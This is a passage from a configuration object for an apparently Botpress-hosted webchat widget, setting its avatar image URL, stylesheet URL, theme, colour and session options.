    "avatarUrl": "https://s3.us-east-1.amazonaws.com/cloud-studio-botsbca2d619-1916w6llinepa/c21f72c1-4d5d-4fe3-9560-67ca1e74ae6c/media/4c4e28c0-f30d-4784-8637-ecf441c0b8ee.webp",
    "stylesheet": "https://webchat-styler-css.botpress.app/prod/code/2fd9988d-7ed5-4a61-aa41-1647b5d6ddda/v57963/style.css",
    "frontendVersion": "v1",
    "useSessionStorage": true,
    "enableConversationDeletion": true,
    "theme": "prism",
    "themeColor": "#2563eb"
});